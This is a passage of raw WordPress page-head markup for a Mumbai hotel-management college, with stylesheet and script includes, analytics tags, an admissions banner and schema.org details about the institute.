	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/sogrid/dist/style.build.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/themes/colibri-wp/style.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.28.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-5363.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://srihm.edu.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://srihm.edu.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-1357.css?ver=1768997518' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-12005.css?ver=1768998778' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-17964.css?ver=1768997519' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-10856.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-5363.css?ver=1768997519' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/themes/colibri-wp-child-theme/style.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/hm_custom_css_js/custom.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ebgaramond.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://srihm.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" data-cfasync="false" src="https://srihm.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https://srihm.edu.in/wp-json/","nonce":"f2c694feaf","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/front-main.js?ver=1765216426" id="xs_front_main_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https://srihm.edu.in","nonce":"f2c694feaf","root":"https://srihm.edu.in/wp-json/"};
var wsluFrontObj = {"resturl":"https://srihm.edu.in/wp-json/","rest_nonce":"f2c694feaf"};
//# sourceURL=xs_social_custom-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/social-front.js?ver=1765216426" id="xs_social_custom-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/hm_custom_css_js/custom.js?ver=1765216426" id="hm_custom_js-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://srihm.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://srihm.edu.in/wp-json/wp/v2/pages/12005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://srihm.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://srihm.edu.in/?p=12005' />

	<style type=text/css>
	@keyframes marquee {
  0% {
    left: 100%;
  }
  100% {
    left: -50%; /* need to be negative */
  }
}
	#mar
    {
        display: block;
        position: relative;
        height: 27px;
		width: 100%;
		background: ;
		font-size: 100%;
		margin-left: 0px;
		margin-right: 0px;
		margin-top: 0px;
		margin-bottom: 0px;
        animation: marquee 20s linear infinite; 
}	
	</style><div style="overflow-x: hidden;"><div id="mar"><span style="color: #51003d;font-weight: bold">ADMISSIONS OPEN FOR THE ACADEMIC YEAR 2023-24. ENROLL NOW! Call <a href="tel:9930991461">9930991461</a> / <a href="tel:7498437373">7498437373</a></span></div></div><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLLFXTKS');</script>
<!-- End Google Tag Manager -->
    <style>
    a[href*="s-sols.com/products/wordpress/accelerator"],
    a[href*="s-sols.com/products/wordpress/accelerator"] * {
        height: 0 !important;
        overflow: hidden !important;
        margin-top: -100px;
        pointer-events: none;
        color: #223645 !important;
    }
    </style>
            <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollegeOrUniversity",
  "name": "Sheila Raheja Institute of Hotel Management",
  "url": "https://srihm.edu.in/",
  "logo": "https://srihm.edu.in/wp-content/uploads/2022/10/asset-0-1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+91-22-31218777",
    "contactType": "customer service",
    "email": "principal@srihm.edu.in",
    "areaServed": "IN",
    "availableLanguage": "English"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "5th Floor Raheja Education Complex, Opp. Colgate Ground, Kher Nager, Bandra (East)",
    "addressLocality": "Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400051",
    "addressCountry": "IN"
  },
  "foundingDate": "2012",
  "description": "Explore Sheila Raheja Institute of Hotel Management (Raheja College Bandra), a hotel management college in Mumbai offering hospitality & hotel management degrees.",
  "sameAs": [
    "https://www.facebook.com/sheilarahejaIHM",
    "https://instagram.com/raheja_academia",
    "https://www.youtube.com/c/SheilaRahejaInstituteofHotelManagementSRIHM"
  ],
  "employee": {
    "@type": "Person",
    "name": "Mr. Conrad D’souza",
    "jobTitle": "Principal",
    "url": "https://srihm.edu.in/academics/teaching-staff/mr-conrad-dsouza/"
  },
  "department": [
    {
      "@type": "EducationalOccupationalProgram",
      "name": "Bachelor of Science (Hospitality Studies)",
      "url": "https://srihm.edu.in/academics/b-sc-in-hospitality-studies/"
    },
    {
      "@type": "EducationalOccupationalProgram",
      "name": "Bachelor of Art (Culinary Art)",
      "url": "https://srihm.edu.in/academics/ba-culinary-arts-chef-courses/"
    }
  ],
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "09:00",
      "closes": "18:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Saturday",
      "opens": "09:00",
      "closes": "15:00"
    }
  ]
}

</script>
<!-- Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44604226-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44604226-1');
</script>
<!-- End Google Analytics -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.left-block {
